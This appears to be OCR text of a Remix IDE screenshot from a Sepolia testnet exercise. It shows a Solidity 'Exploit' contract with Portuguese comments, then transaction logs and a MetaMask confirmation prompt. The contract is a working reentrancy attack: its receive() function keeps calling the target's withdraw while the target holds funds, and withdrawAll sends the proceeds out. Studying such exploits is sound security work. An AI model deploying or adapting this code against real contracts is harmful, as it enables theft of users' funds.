 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Sepolia (11155111) network
ACCOUNT
0x126...511cF (0.20206526871...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
1
Finney
CONTRACT
Exploit - contracts/Hacking/ExploitC
evm version: cancun
Deploy
0xd11D2bA12a9D3B1ABE401
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 10 i
Deployed Contracts 1
EXPLOIT AT 0X755...A8C65 (BL
Balance: 0 ETH
exploitDonate
exploitWithd...
withdrawAll
address _to
Low level interactions
i
CALLDATA
Transact
Home
ExploitContract.sol
1 // SPDX-License-Identifier: GPL-3.0
2 pragma solidity >=0.8.2 <0.9.0;
3
4 interface IExternalContract {
5 function donate(address _to) external payable; - gas
6 function balanceOf(address _who) external view returns (uint256 balance);
7 function withdraw(uint256 _amount) external; - gas
8 }
9
10 contract Exploit {
11 IExternalContract private immutable targetContract;
12
13 constructor(address _targetContract) { infinite gas 264000 gas
14 targetContract = IExternalContract(_targetContract);
15 }
16
17 function exploitDonate() public payable { infinite gas
18 require(msg.value > 0, "Precisa enviar ETH");
19 targetContract.donate{value: msg.value}(address(this));
20 }
21
22 // Função withdraw que requisita saque de valor especificado
23 function exploitWithdraw() public payable { infinite gas
24 targetContract.withdraw(msg.value);
25 }
26
27 // Função para sacar todo o saldo do contrato
28 function withdrawAll(address payable _to) public { undefined gas
29 require(address(this).balance > 0, "Sem saldo para sacar");
30 _to.transfer(address(this).balance);
31 }
32
33 // Recebe ETH e tenta realizar um saque do contrato externo
34 receive() external payable { undefined gas
35 if (address(targetContract).balance >= msg.value) targetContract.withdraw(msg.value);
36 }
37
38 }
39
If the transaction failed for not having enough gas, try increasing the gas limit gently.
transact to Exploit.exploitWithdraw pending ...
view on etherscan
[block:7615521 txIndex:29] from: 0x126...511cf to: Exploit.exploitWithdraw() 0x755...a8c65 value: 0 wei data: 0xa13...03178 logs: 0 hash: 0x528...f1b9c
transact to Exploit.exploitWithdraw pending ...
MetaMask
chrome-extension://nkbihfbeogaeaoehlefnkodbefgpgknn/notifi...
1
Estimated changes ?
You send
- 0,001
S SepoliaETH
Request from ?
remix.ethereum.org
Interacting with ?
? 0x75508...A8C65
Network fee ?
0.0073 SepoliaETH US$ 24,05
Speed
Mercado ~15 s
Cancelar
Confirmar